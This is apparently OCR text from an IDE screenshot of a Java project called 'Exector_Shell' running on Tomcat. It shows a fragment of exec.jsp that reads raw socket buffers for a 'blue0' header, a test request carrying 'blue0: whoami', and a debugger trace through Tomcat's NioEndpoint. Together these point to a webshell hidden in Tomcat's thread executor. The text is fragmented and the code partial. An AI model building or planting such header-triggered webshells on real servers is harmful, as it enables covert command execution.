 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Exector_Shell - exec.jsp
Exector_Shell web JspDeclaration
Tomcat 8.5.78
项目
SocketWrapperBase.class NioEndpoint.class SocketProcessorBase.class shell.jsp exec.jsp SystemLogHandler.class ThreadPoolExecutor.class AbstractEndpoint.class Thread.java
24
Exector_Shell E:\IntelliJ IDEA\IdeaProjects\Exector
.idea
artifacts
.gitignore
compiler.xml
jarRepositories.xml
misc.xml
workspace.xml
out
src
main
java
IndexController
resources
test
java
AES
demo
test
target
web
WEB-INF
exec.jsp
102 String a = new String(buf.array(), "UTF-8");
103 if (a.indexOf("blue0") > -1) {
104 System.out.println(a.indexOf("blue0"));
105 System.out.println(a.indexOf("\r", a.indexOf("blue0")));
106 String b = a.substring(a.indexOf("blue0") + "blue0".length() + 2, a.indexOf("\r", a.indexOf("blue0")));
107 buf.position(0);
108 nioSocketWrapper.unRead(buf);
109 System.out.println(b);
110 System.out.println(new String(buf.array(), "UTF-8"));
111 return b;
112 } else {
113 buf.position(0);
114 nioSocketWrapper.unRead(buf);
115 continue;
116 }
117 } catch (Exception e) {
118 }
119
120
121 } catch (Exception e) {
root
GET /exec.jsp HTTP/1.1
Host: localhost:7899
sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
blue0: whoami
Connection: close
服务
Debugger 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
Tomc
正在
"http-nio-7899-P...9 在组 "main": 正在运行
getRequest2:118, exec_jsp$threadexcutor (org.apa
execute:203, exec_jsp$threadexcutor (org.apache.js
processSocket:1182, AbstractEndpoint (org.apache
processKey:784, NioEndpoint$Poller (org.apache.to
run:751, NioEndpoint$Poller (org.apache.tomcat.uti
run:745, Thread (java.lang)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中...
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this$0 = {NioEndpoint@2833}
bytes = {byte[8192]@3478} [71, 69, 84, 32, 47, 101, 120, 101, 99, 46, 106, 1
buf = {HeapByteBuffer@3479} ... toString()
selectionKeys = {SelectionKeyImpl[8]@3483}
不显示空元素
1 = {SelectionKeyImpl@3485}
attachment = {NioEndpoint$NioSocketWrapper@3422} ... toString()
channel = {SocketChannelImpl@3486} ... toString()
selector = {WindowsSelectorImpl@3475}
index = 1
interestOps = 0
readyOps = 1
valid = true
tmp = {SelectionKeyImpl@3485}
nioSocketWrapper = {NioEndpoint$NioSocketWrapper@3422} ... toString
a = "GET /exec.jsp HTTP/1.1\r\nHost: localhost:7899\r\nsec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"\r\nsec-ch-ua-mobile: ?0\r\nsec-ch-ua-platform: "Windows"\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5
Bookmarks
结构